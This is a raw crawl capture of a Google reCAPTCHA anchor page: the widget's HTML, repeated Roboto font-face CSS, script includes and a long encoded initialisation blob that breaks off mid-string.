

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rg6fiufthb7p
body_size: 49467
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S6y8n6R8AR7JVVPz3jGuyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S6y8n6R8AR7JVVPz3jGuyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S6y8n6R8AR7JVVPz3jGuyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NHwrzDusKPSlrCnHBGMMOBwqDDl8OxXcO+w6TCpknDoyEVT8KETiFtU8KgScKkwp4+w4EzwpPClMKnw6LClFYIw5zCklhbVMOowoM4E8KsAXozTsOxw57Dl8Okw7TCqWLCkMKUwq3Dp1DDh0PDsBHDqMK0PEXDqSLCjwHDjh1/wr1Fwo92wrDDnD0HwqjCgWtPw7vDtxTCk0fCqwrDpMKSw7I1w7jDosKsPgzCrlTDpQdKLlLDuMORwr7CvsOgF8Khw50nwpbDuC43w5HCi2lDbMKyw5fCmMKqJ8KgwoI+wonDgMO/SMKRwonCvD/CqMO7IXZgIRV9w6XCkQXCgsK9wr5ow43ChcKLwqPCt8K6w6E1KgIEwowGwoRZGAouQcKyI3PCpwlZacONwrgZw5BFwpvCtyXCisKiMGzDj8KTwrBZw7U0DsOKwrfCoXZQG8KMwqJhRmfCpABmw5/DtwDDnsKbCcKvMMKaF8Ozw7giwo3Cm8OUOMOewqrCosOXWkY3woYowqvDl8OBRcOPwqV5wpXDoMKewqUsYk/CjMKEXMOYCsO+WWNDw7VMX201wr7Ds8K7wqhtbMK4DMOwEMK1wrDDmnTCiTJMw6bDqsO8w5rDizvCjmEpw5UmY2bCtyNFRsOdw5h0w4/[base64]/OcOeeFQ0wr7CqkoWw7YewrEvwrHCqCLDlsKgCsKvw4wSVDIaEcORS8KnGnTCpHVzw7MUWUFzw7zClcKEflDCr0LCp8KQJF7DpMO9UT9iE8Ktw73CnDRiw5jDnsKLw7vCjE8lbsOofx0/SB0Jw5k/c1ZSYMKyw49tPWhuaEnDhcKtw4nCvcK4w6twbQguwoHCkjrClijDvcOLwqwaLMOlEVJ3w51QHcKdwpguI8Oaw40uworDiUzCksO+E8OCX8K+NsKSccK5V8Oiwrw8HxLDg3zDlBgCwrh7wpI3HX4kHMKgP8ORGcODXMO8ZsO3wrnCgV/[base64]/Ds3YAE8K+w5Ebwp3CmWsSY0gTaEEMwo06FnVIfsOxHG8wOVPCr8KDCcKiwpDDrsOsw4jCgSF8HsKGwrDDtD9hZMO3w7NSM0TDkDhGT20Pw53DqsOYwrLDmWDDmQtiO8KLVVwxwqrDlXZdwrbDkhTCplt/[base64]/DrsKlw7zCncKvw5MnwpjCg8OAwqIxCAVIHFMhbhDCjQZKHHAlfzUFwr0ww4J3c8OJw4IHNT3Dv8OtQcK9wqwdw7UMw6LDvsKSZCtFcHfDkW5cwqfDgDFdw5zDncOxScKwKAHDrcOkYEPDk00uY2jDkcKcwqY5V8KowrUbw4gwwqlvw6/[base64]/[base64]/DoltqwoxWQMKDFcOoG8KmwrMEDn9Tw7PDocKdK8KGw5PCl8KIWRxYScKew5nDhsKxw4nCtsKNPWXCrcO4w5/Co2nDuwHDvScweRjDqcO/wqU8BsKWw5xWH8OcbMO0w4EBCnPCjQzCvFHDqU/[base64]/[base64]/LQ7DiANlwrN1w5EpwoXCpzLDqcKTKGPDhC3CmjHDmCnCmnFUwqQjWFXCoD7Ch1QPGMK0w4LDnsK6Jz/DiWF4wqHDt8OkwpBdNVHDl8KqRsK+B8Otwqt+KBPCtsKlWB7DpsKwAltHb8OCw6PCmAnCu8KPw47ChgXDkwImw7nDm8KMQMK0w5/[base64]/CncOiwox9NcK2VgHDqMOECnApwroxw5fClVHCuVZTKyLCicKkMsKXwpoHTxRVMzsIbMKEw6d9OMO6L8KpYCcAw5bDpMKDw6woRWXDtDPCsMK0KhFwX8O0NTzCgj/CkVpxFQ42w77CmsK8wrPCmTnDlMOvwpUQD8KUw4/CtxvCusK/bcKNw4EjFMK/[base64]/fh/CvHfDrsONw6DCg1PCqcKwwqJawrBRwqdgwoZPc8O8eEnCjcK3R2hQDMKZw7NbfX82w50IwoLCt2hlU8O9wq4Dw7sjLcOBd8Kiwr/DvsKCSlHCuQ7Cn3/Cn8OMN